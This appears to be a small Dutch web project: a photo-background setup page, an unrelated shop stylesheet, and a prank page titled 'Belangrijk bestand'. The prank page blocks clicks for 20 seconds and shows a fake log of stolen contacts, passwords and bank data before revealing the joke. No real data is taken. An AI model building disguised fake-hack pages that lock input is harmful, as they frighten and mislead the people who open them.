
<file: instellen.html>
<!DOCTYPE html>
<html lang="nl">
<head>
  <meta charset="UTF-8"/>
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  <title>Prank instellen</title>
  <style>
    * { margin:0; padding:0; box-sizing:border-box; }
    body {
      background:#0a0a0a; color:#00ff00;
      font-family:'Courier New',Courier,monospace;
      min-height:100vh; display:flex; flex-direction:column;
      align-items:center; justify-content:center; padding:24px;
    }
    h1 { font-size:1.4rem; color:#ffff00; margin-bottom:6px; text-align:center; }
    p  { font-size:.85rem; color:#555; margin-bottom:24px; text-align:center; }

    .kies-btn {
      width:100%; max-width:360px;
      background:#111; border:2px dashed #00ff00;
      border-radius:16px; padding:32px 20px;
      text-align:center; cursor:pointer; color:#00ff00;
      font-family:inherit; font-size:1rem;
      display:flex; flex-direction:column; align-items:center; gap:10px;
    }
    .kies-btn .icon { font-size:48px; }

    #preview-wrap {
      display:none; flex-direction:column; align-items:center;
      width:100%; max-width:360px; gap:14px;
    }
    #preview {
      width:100%; border-radius:12px; border:2px solid #00ff00;
      box-shadow:0 0 16px #00ff0044; object-fit:cover;
    }
    .opslaan-btn {
      width:100%; padding:14px;
      background:#00ff00; color:#000;
      border:none; border-radius:10px;
      font-family:inherit; font-size:1rem; font-weight:bold;
      cursor:pointer;
    }
    .opnieuw-btn {
      width:100%; padding:10px;
      background:transparent; color:#555;
      border:1px solid #333; border-radius:10px;
      font-family:inherit; font-size:.85rem; cursor:pointer;
    }
    .success {
      display:none; text-align:center;
      flex-direction:column; align-items:center; gap:12px;
    }
    .success .big { font-size:60px; }
    .success h2 { color:#ffff00; font-size:1.3rem; }
    .success p  { color:#00ff99; font-size:.9rem; }

    input[type=file] {
      position: absolute;
      opacity: 0;
      pointer-events: none;
      width: 1px;
      height: 1px;
      overflow: hidden;
    }
  </style>
</head>
<body>

<h1>🎭 Prank instellen</h1>
<p>Kies een foto als achtergrond voor de prank-pagina</p>

<!-- Stap 1: kies foto -->
<label class="kies-btn" for="foto-input" id="kies-wrap">
  <span class="icon">🖼️</span>
  <span>Tik hier om een foto te kiezen</span>
  <span style="font-size:.75rem;color:#555">uit je fotogalerij</span>
</label>
<input type="file" id="foto-input" accept="image/*" />

<!-- Stap 2: preview + opslaan -->
<div id="preview-wrap">
  <img id="preview" alt="preview" />
  <button class="opslaan-btn" onclick="opslaan()">✅ Opslaan als achtergrond</button>
  <button class="opnieuw-btn" onclick="opnieuw()">Andere foto kiezen</button>
</div>

<!-- Stap 3: succes -->
<div class="success" id="success">
  <div class="big">✅</div>
  <h2>Achtergrond opgeslagen!</h2>
  <p>Open nu de prank-link op dit apparaat<br>en de foto staat als achtergrond.</p>
  <button class="opnieuw-btn" style="margin-top:8px" onclick="location.reload()">Andere foto kiezen</button>
</div>

<script>
  var input      = document.getElementById('foto-input');
  var previewEl  = document.getElementById('preview');
  var previewWrap= document.getElementById('preview-wrap');
  var kiesWrap   = document.getElementById('kies-wrap');
  var successEl  = document.getElementById('success');
  var dataUrl    = null;

  input.addEventListener('change', function() {
    var file = input.files[0];
    if (!file) return;
    var reader = new FileReader();
    reader.onload = function(e) {
      dataUrl = e.target.result;
      previewEl.src = dataUrl;
      kiesWrap.style.display    = 'none';
      previewWrap.style.display = 'flex';
    };
    reader.readAsDataURL(file);
  });

  function opslaan() {
    if (!dataUrl) return;
    try {
      localStorage.setItem('prank_bg', dataUrl);
      previewWrap.style.display = 'none';
      successEl.style.display   = 'flex';
    } catch(e) {
      alert('Opslaan mislukt — foto mogelijk te groot. Probeer een kleinere foto.');
    }
  }

  function opnieuw() {
    dataUrl = null;
    input.value = '';
    previewWrap.style.display = 'none';
    kiesWrap.style.display    = 'flex';
  }
</script>
</body>
</html>
</file>

<file: prank.html>
<!DOCTYPE html>
<html lang="nl">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no" />
  <title>Belangrijk bestand</title>
  <style>
    * { margin: 0; padding: 0; box-sizing: border-box; }

    body {
      background: #000;
      color: #00ff00;
      font-family: 'Courier New', monospace;
      overflow: hidden;
      height: 100vh;
      display: flex;
      flex-direction: column;
      align-items: center;
      justify-content: center;
      user-select: none;
      -webkit-user-select: none;
    }

    /* Blokkeer alle klikken */
    #overlay {
      position: fixed;
      inset: 0;
      z-index: 9999;
      cursor: not-allowed;
    }

    #hack-screen {
      text-align: center;
      padding: 20px;
      width: 100%;
      max-width: 480px;
    }

    #skull {
      font-size: 80px;
      animation: pulse 0.5s infinite alternate;
    }

    @keyframes pulse {
      from { transform: scale(1); opacity: 1; }
      to   { transform: scale(1.1); opacity: 0.7; }
    }

    #title {
      font-size: 2rem;
      font-weight: bold;
      color: #ff0000;
      text-shadow: 0 0 10px #ff0000;
      margin: 16px 0 8px;
      animation: flicker 1.5s infinite;
    }

    @keyframes flicker {
      0%, 100% { opacity: 1; }
      50%       { opacity: 0.6; }
    }

    #log {
      font-size: 0.75rem;
      color: #00ff00;
      text-align: left;
      height: 120px;
      overflow: hidden;
      margin: 12px auto;
      width: 90%;
      line-height: 1.6;
    }

    #progress-wrap {
      width: 90%;
      background: #111;
      border: 1px solid #00ff00;
      border-radius: 4px;
      margin: 12px auto;
      height: 22px;
      position: relative;
      overflow: hidden;
    }

    #progress-bar {
      height: 100%;
      width: 0%;
      background: linear-gradient(90deg, #ff0000, #ff6600);
      transition: width 1s linear;
      box-shadow: 0 0 8px #ff0000;
    }

    #timer {
      font-size: 3rem;
      font-weight: bold;
      color: #ff0000;
      text-shadow: 0 0 20px #ff0000;
      margin: 8px 0;
    }

    #status {
      font-size: 0.85rem;
      color: #ffff00;
      margin-top: 6px;
    }

    /* Prank einde scherm */
    #prank-screen {
      display: none;
      text-align: center;
      padding: 30px 20px;
      animation: zoomIn 0.5s ease;
    }

    @keyframes zoomIn {
      from { transform: scale(0.5); opacity: 0; }
      to   { transform: scale(1);   opacity: 1; }
    }

    #prank-screen .emoji {
      font-size: 100px;
    }

    #prank-screen h1 {
      font-size: 2.5rem;
      color: #ffff00;
      text-shadow: 0 0 12px #ffff00;
      margin: 16px 0 8px;
    }

    #prank-screen p {
      font-size: 1.1rem;
      color: #00ff00;
      margin: 8px 0;
    }

    #prank-screen .small {
      font-size: 0.85rem;
      color: #888;
      margin-top: 20px;
    }

    .scanlines {
      position: fixed;
      inset: 0;
      pointer-events: none;
      z-index: 1;
      background: repeating-linear-gradient(
        0deg,
        transparent,
        transparent 2px,
        rgba(0,0,0,0.15) 2px,
        rgba(0,0,0,0.15) 4px
      );
    }
  </style>
</head>
<body>

  <div class="scanlines"></div>
  <div id="overlay"></div>

  <!-- HACK SCHERM -->
  <div id="hack-screen">
    <div id="skull">💀</div>
    <div id="title">JE WORDT GEHACKT!</div>
    <div id="log"></div>
    <div id="progress-wrap">
      <div id="progress-bar"></div>
    </div>
    <div id="timer">20</div>
    <div id="status">Wacht tot de hack klaar is...</div>
  </div>

  <!-- PRANK SCHERM -->
  <div id="prank-screen">
    <div class="emoji">😂</div>
    <h1>JE BENT GEPRANKT!</h1>
    <p>Er is helemaal niks gehackt hoor 😄</p>
    <p>Maak je maar geen zorgen!</p>
    <div class="small">— gestuurd door iemand die van je houdt 💚</div>
  </div>

  <script>
    const logEl  = document.getElementById('log');
    const timerEl = document.getElementById('timer');
    const barEl   = document.getElementById('progress-bar');
    const hackScreen  = document.getElementById('hack-screen');
    const prankScreen = document.getElementById('prank-screen');
    const overlay = document.getElementById('overlay');

    const logLines = [
      '> Verbinding maken met doelwit...',
      '> IP-adres gevonden: 192.168.1.' + Math.floor(Math.random()*255),
      '> Firewall omzeild ✓',
      '> Toegang tot bestanden...',
      '> Contacten gekopieerd ✓',
      '> Foto\'s worden geüpload... 📸',
      '> Wachtwoorden worden gelezen...',
      '> Bank-app gevonden 💳',
      '> Gegevens worden verzonden...',
      '> HACK 87% VOLTOOID...',
      '> Laatste bestanden ophalen...',
    ];

    let seconds = 20;
    let logIndex = 0;

    // Blokkeer touchstart zodat er echt niks klikbaar is
    document.addEventListener('touchstart', e => e.preventDefault(), { passive: false });
    document.addEventListener('click', e => e.preventDefault());

    function addLog() {
      if (logIndex < logLines.length) {
        const line = document.createElement('div');
        line.textContent = logLines[logIndex++];
        logEl.appendChild(line);
        logEl.scrollTop = logEl.scrollHeight;
      }
    }

    // Start log regels op willekeurige intervallen
    logLines.forEach((_, i) => {
      setTimeout(addLog, i * (18000 / logLines.length));
    });

    // Countdown timer
    const countdown = setInterval(() => {
      seconds--;
      timerEl.textContent = seconds;
      barEl.style.width = ((20 - seconds) / 20 * 100) + '%';

      if (seconds <= 0) {
        clearInterval(countdown);
        showPrank();
      }
    }, 1000);

    function showPrank() {
      overlay.remove(); // verwijder blokkade
      hackScreen.style.display = 'none';
      prankScreen.style.display = 'block';
      document.body.style.background = '#001a00';
    }
  </script>
</body>
</html>
</file>
<file: css/style.css>
:root {
  --bg: #070b12;
  --bg-soft: #0d1420;
  --panel: rgba(10, 17, 27, 0.9);
  --panel-strong: #111c2a;
  --text: #f2f4f7;
  --muted: #9aa6b2;
  --line: rgba(255, 255, 255, 0.08);
  --accent: #ff6a2b;
  --accent-strong: #ff4d1f;
  --shadow: 0 28px 80px rgba(0, 0, 0, 0.35);
  --radius: 24px;
  --radius-small: 16px;
  --container: min(1160px, calc(100vw - 2rem));
}

*,
*::before,
*::after {
  box-sizing: border-box;
}

html {
  scroll-behavior: smooth;
}

body {
  margin: 0;
  font-family: "Barlow", sans-serif;
  background:
    radial-gradient(circle at top right, rgba(255, 106, 43, 0.16), transparent 24%),
    radial-gradient(circle at bottom left, rgba(255, 77, 31, 0.14), transparent 18%),
    linear-gradient(180deg, #09111d 0%, #05080d 100%);
  color: var(--text);
  min-height: 100vh;
}

img {
  max-width: 100%;
  display: block;
}

a {
  color: inherit;
  text-decoration: none;
}

button {
  font: inherit;
}

.container {
  width: var(--container);
  margin: 0 auto;
}

.site-header {
  position: sticky;
  top: 0;
  z-index: 20;
  backdrop-filter: blur(16px);
  background: rgba(5, 8, 13, 0.76);
  border-bottom: 1px solid var(--line);
}

.header-inner {
  min-height: 78px;
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 1rem;
}

.brand {
  display: inline-flex;
  align-items: center;
  gap: 0.9rem;
}

.brand-mark {
  width: 18px;
  height: 18px;
  border-radius: 4px;
  background: linear-gradient(135deg, var(--accent), var(--accent-strong));
  box-shadow: 0 0 24px rgba(255, 106, 43, 0.45);
}

.brand-text {
  display: grid;
  gap: 0.05rem;
  text-transform: uppercase;
  letter-spacing: 0.08em;
  font-family: "Barlow Condensed", sans-serif;
}

.brand-text strong {
  font-size: 1.55rem;
  line-height: 1;
}

.brand-text span {
  color: var(--muted);
  font-size: 0.85rem;
}

.site-nav {
  display: flex;
  align-items: center;
  gap: 1.5rem;
}

.site-nav a {
  color: var(--muted);
  transition: color 180ms ease;
}

.site-nav a:hover,
.site-nav a.active {
  color: var(--text);
}

.cart-badge {
  display: inline-grid;
  place-items: center;
  min-width: 1.4rem;
  height: 1.4rem;
  padding: 0 0.3rem;
  margin-left: 0.35rem;
  border-radius: 999px;
  background: rgba(255, 106, 43, 0.14);
  color: var(--accent);
  font-size: 0.8rem;
  font-weight: 700;
}

.nav-toggle {
  display: none;
  width: 48px;
  height: 48px;
  padding: 0;
  border: 1px solid var(--line);
  border-radius: 14px;
  background: rgba(255, 255, 255, 0.02);
}

.nav-toggle span {
  display: block;
  width: 18px;
  height: 2px;
  margin: 4px auto;
  background: var(--text);
}

.hero {
  position: relative;
  overflow: clip;
  padding: 5.5rem 0 4rem;
}

.hero-backdrop {
  position: absolute;
  inset: 0;
  background:
    linear-gradient(120deg, rgba(255, 255, 255, 0.02), transparent 35%),
    linear-gradient(180deg, rgba(255, 106, 43, 0.08), transparent 45%);
  pointer-events: none;
}

.hero-layout {
  position: relative;
  display: grid;
  grid-template-columns: minmax(0, 1.25fr) minmax(320px, 0.75fr);
  gap: 2rem;
  align-items: end;
}

.hero-copy {
  max-width: 720px;
  animation: rise-in 0.75s ease both;
}

.eyebrow {
  margin: 0 0 0.9rem;
  color: var(--accent);
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 0.16em;
  font-size: 0.82rem;
}

.hero h1,
.page-hero h1,
.section-head h2,
.split-copy h2,
.product-info h1 {
  margin: 0;
  font-family: "Barlow Condensed", sans-serif;
  font-weight: 800;
  letter-spacing: 0.02em;
  line-height: 0.95;
}

.hero h1 {
  font-size: clamp(3.4rem, 7vw, 6.6rem);
  max-width: 12ch;
}

.hero-text,
.page-hero p,
.split-copy p,
.product-copy,
.empty-cart p,
.cart-row p,
.product-card p {
  color: var(--muted);
  line-height: 1.7;
}

.hero-actions {
  display: flex;
  flex-wrap: wrap;
  gap: 0.9rem;
  margin-top: 2rem;
}

.button {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  min-height: 52px;
  padding: 0 1.3rem;
  border-radius: 999px;
  border: 1px solid transparent;
  font-weight: 700;
  transition:
    transform 180ms ease,
    background 180ms ease,
    border-color 180ms ease;
}

.button:hover {
  transform: translateY(-2px);
}

.button-primary {
  background: linear-gradient(135deg, var(--accent), var(--accent-strong));
  color: #fff;
  box-shadow: 0 20px 40px rgba(255, 106, 43, 0.24);
}

.button-secondary {
  border-color: var(--line);
  background: rgba(255, 255, 255, 0.03);
}

.button-block {
  width: 100%;
}

.hero-panel,
.split-card,
.cart-summary,
.product-card,
.cart-row,
.empty-cart,
.product-gallery,
.product-info {
  background: linear-gradient(180deg, rgba(20, 29, 41, 0.92), rgba(8, 12, 18, 0.96));
  border: 1px solid var(--line);
  box-shadow: var(--shadow);
}

.hero-panel {
  padding: 1.3rem;
  border-radius: var(--radius);
  display: grid;
  gap: 1rem;
  animation: rise-in 0.95s ease both;
}

.hero-spec,
.metric {
  display: grid;
  gap: 0.35rem;
  padding: 1rem 1.1rem;
  border-radius: 18px;
  background: rgba(255, 255, 255, 0.02);
  border: 1px solid rgba(255, 255, 255, 0.04);
}

.hero-spec span,
.metric span,
.product-meta,
.summary-line span,
.qty-control span {
  color: var(--muted);
  font-size: 0.92rem;
}

.hero-spec strong,
.metric strong,
.price,
.product-price,
.summary-total strong {
  font-size: 1.2rem;
  font-weight: 700;
}

.section {
  padding: 2.5rem 0 4rem;
}

.section-head {
  display: flex;
  align-items: end;
  justify-content: space-between;
  gap: 1rem;
  margin-bottom: 1.4rem;
}

.section-head h2 {
  font-size: clamp(2rem, 4vw, 3.1rem);
  max-width: 12ch;
}

.text-link {
  color: var(--accent);
  font-weight: 700;
}

.product-grid {
  display: grid;
  grid-template-columns: repeat(3, minmax(0, 1fr));
  gap: 1.25rem;
}

.featured-grid .product-card:nth-child(1) {
  grid-column: span 2;
}

.product-card {
  border-radius: var(--radius);
  overflow: hidden;
  transition:
    transform 220ms ease,
    border-color 220ms ease;
}

.product-card:hover {
  transform: translateY(-4px);
  border-color: rgba(255, 106, 43, 0.28);
}

.product-media {
  position: relative;
  aspect-ratio: 4 / 3;
  overflow: hidden;
  background:
    linear-gradient(160deg, rgba(255, 106, 43, 0.1), transparent 45%),
    linear-gradient(180deg, #121b28 0%, #0a1017 100%);
}

.product-media img,
.product-image-large img,
.cart-thumb img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}

.product-card-content {
  display: grid;
  gap: 0.9rem;
  padding: 1.2rem;
}

.product-title-row,
.summary-line,
.cart-row-head {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 1rem;
}

.product-title-row h3,
.product-info h1,
.cart-row h3,
.summary-total {
  font-family: "Barlow Condensed", sans-serif;
  letter-spacing: 0.02em;
}

.product-title-row h3,
.cart-row h3 {
  margin: 0;
  font-size: 1.8rem;
}

.price,
.product-price {
  color: var(--accent);
}

.product-card-actions {
  display: flex;
  gap: 0.75rem;
  flex-wrap: wrap;
}

.button-small {
  min-height: 44px;
  padding: 0 1rem;
}

.button-ghost {
  border: 1px solid var(--line);
  background: transparent;
  color: var(--text);
}

.section-split {
  padding-top: 1rem;
}

.split-layout {
  display: grid;
  grid-template-columns: minmax(0, 1.2fr) minmax(280px, 0.8fr);
  gap: 1.5rem;
}

.split-copy h2 {
  font-size: clamp(2.2rem, 4vw, 3.4rem);
  max-width: 14ch;
}

.feature-list {
  display: grid;
  gap: 0.8rem;
  margin: 1.4rem 0 0;
  padding: 0;
  list-style: none;
}

.feature-list li {
  padding-left: 1.1rem;
  position: relative;
  color: var(--text);
}

.feature-list li::before {
  content: "";
  position: absolute;
  left: 0;
  top: 0.65rem;
  width: 6px;
  height: 6px;
  border-radius: 999px;
  background: var(--accent);
}

.split-card {
  border-radius: var(--radius);
  padding: 1.25rem;
  display: grid;
  gap: 1rem;
  align-content: start;
}

.page-hero {
  padding: 4rem 0 0.4rem;
}

.compact-hero h1 {
  font-size: clamp(2.8rem, 7vw, 4.6rem);
}

.product-detail-grid {
  display: grid;
  grid-template-columns: minmax(0, 1.05fr) minmax(320px, 0.95fr);
  gap: 1.6rem;
}

.product-gallery,
.product-info {
  border-radius: var(--radius);
}

.product-gallery {
  overflow: hidden;
}

.product-image-large {
  aspect-ratio: 1 / 1;
  background:
    linear-gradient(160deg, rgba(255, 106, 43, 0.12), transparent 40%),
    linear-gradient(180deg, #121b28 0%, #0a1017 100%);
}

.product-info {
  padding: 1.5rem;
  display: grid;
  gap: 1.25rem;
  align-content: start;
}

.product-info h1 {
  font-size: clamp(3rem, 6vw, 4.9rem);
}

.product-description {
  color: var(--muted);
  line-height: 1.8;
  font-size: 1.02rem;
}

.product-bullets {
  margin: 0;
  padding-left: 1.1rem;
  color: var(--text);
}

.product-bullets li {
  margin-bottom: 0.55rem;
}

.cart-layout {
  display: grid;
  grid-template-columns: minmax(0, 1.5fr) minmax(280px, 0.7fr);
  gap: 1.5rem;
  align-items: start;
}

.cart-items {
  display: grid;
  gap: 1rem;
}

.cart-row,
.empty-cart {
  border-radius: var(--radius);
  padding: 1rem;
}

.cart-row {
  display: grid;
  grid-template-columns: 110px minmax(0, 1fr);
  gap: 1rem;
}

.cart-thumb {
  aspect-ratio: 1 / 1;
  border-radius: 18px;
  overflow: hidden;
  background:
    linear-gradient(160deg, rgba(255, 106, 43, 0.12), transparent 40%),
    linear-gradient(180deg, #121b28 0%, #0a1017 100%);
}

.cart-row-body {
  display: grid;
  gap: 0.75rem;
}

.qty-control {
  display: inline-flex;
  align-items: center;
  gap: 0.8rem;
  flex-wrap: wrap;
}

.qty-button,
.remove-button {
  min-width: 42px;
  min-height: 42px;
  border-radius: 12px;
  border: 1px solid var(--line);
  background: rgba(255, 255, 255, 0.03);
  color: var(--text);
  cursor: pointer;
}

.remove-button {
  padding: 0 0.9rem;
  min-width: auto;
}

.cart-summary {
  border-radius: var(--radius);
  padding: 1.25rem;
  display: grid;
  gap: 1rem;
  position: sticky;
  top: 100px;
}

.cart-summary h2 {
  margin: 0;
  font-size: 2rem;
  font-family: "Barlow Condensed", sans-serif;
}

.summary-total {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 1rem;
  padding-top: 1rem;
  border-top: 1px solid var(--line);
  font-size: 1.7rem;
}

.checkout-note {
  margin: 0;
  color: var(--muted);
  font-size: 0.95rem;
}

.site-footer {
  border-top: 1px solid var(--line);
  padding: 2rem 0 2.5rem;
  background: rgba(2, 4, 8, 0.6);
}

.footer-grid {
  display: grid;
  grid-template-columns: 1.2fr 1fr 1fr;
  gap: 1.5rem;
}

.site-footer h3,
.site-footer h4 {
  margin-top: 0;
  font-family: "Barlow Condensed", sans-serif;
  letter-spacing: 0.03em;
}

.site-footer p,
.site-footer a {
  display: block;
  margin: 0.35rem 0;
  color: var(--muted);
}

.placeholder-label {
  position: absolute;
  inset: auto 1rem 1rem 1rem;
  display: inline-flex;
  justify-content: center;
  padding: 0.55rem 0.8rem;
  border-radius: 999px;
  background: rgba(5, 8, 13, 0.8);
  border: 1px solid rgba(255, 255, 255, 0.08);
  color: #e5ebf1;
  font-size: 0.84rem;
  backdrop-filter: blur(10px);
}

@keyframes rise-in {
  from {
    opacity: 0;
    transform: translateY(24px);
  }
  to {
    opacity: 1;
    transform: translateY(0);
  }
}

@media (max-width: 960px) {
  .hero-layout,
  .split-layout,
  .product-detail-grid,
  .cart-layout,
  .footer-grid {
    grid-template-columns: 1fr;
  }

  .product-grid,
  .featured-grid {
    grid-template-columns: repeat(2, minmax(0, 1fr));
  }

  .featured-grid .product-card:nth-child(1) {
    grid-column: span 2;
  }

  .site-nav {
    position: absolute;
    top: calc(100% + 0.6rem);
    right: 1rem;
    left: 1rem;
    display: none;
    padding: 1rem;
    border-radius: 20px;
    background: rgba(7, 11, 18, 0.95);
    border: 1px solid var(--line);
    box-shadow: var(--shadow);
    flex-direction: column;
    align-items: flex-start;
  }

  .site-nav.open {
    display: flex;
  }

  .nav-toggle {
    display: inline-block;
  }
}

@media (max-width: 720px) {
  .hero {
    padding-top: 4rem;
  }

  .hero h1 {
    font-size: clamp(2.9rem, 18vw, 4.6rem);
  }

  .section-head {
    align-items: flex-start;
    flex-direction: column;
  }

  .product-grid,
  .featured-grid {
    grid-template-columns: 1fr;
  }

  .featured-grid .product-card:nth-child(1) {
    grid-column: auto;
  }

  .cart-row {
    grid-template-columns: 1fr;
  }

  .product-card-actions,
  .hero-actions {
    flex-direction: column;
  }

  .button,
  .button-small {
    width: 100%;
  }
}
</file>
